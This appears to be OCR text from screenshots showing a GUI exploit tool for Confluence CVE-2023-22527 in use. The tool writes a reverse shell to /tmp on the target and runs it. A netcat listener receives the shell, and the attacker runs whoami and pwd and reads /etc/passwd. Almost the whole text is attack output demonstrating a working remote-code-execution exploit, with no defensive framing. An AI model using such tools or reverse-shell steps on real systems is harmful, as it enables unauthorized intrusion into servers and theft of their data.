 File Actions Edit View Help
└─# nc -lvp 8888
listening on [any] 8888 ...
10.100.134.217: inverse host lookup failed: Host name lookup failure
connect to [10.100.134.208] from (UNKNOWN) [10.100.134.217] 6376
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
confluence@0e7b61b46b44:~$ whoami
whoami
confluence
confluence@0e7b61b46b44:~$ pwd
pwd
/var/atlassian/application-data/confluence
confluence@0e7b61b46b44:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
File Edit Proxy About
11:12:55 Target: http://192.168.59.128:8090/ 检 测 清空面板 CVE-2023-22527
检测日志 命令执行 反弹SHELL
LHOST: 10.100.134.208 LPORT: 8888 反弹SHELL
===================================正在检测CVE-2023-22527==================================
[+] Create File: /tmp/ymfZ
[+] Write Reverse Shell To: /tmp/ymfZ
[+] Write Reverse Shell To: /tmp/ymfZ
[*] Reverse shell command executed. Check results on host 10.100.134.208!
==========================================================================================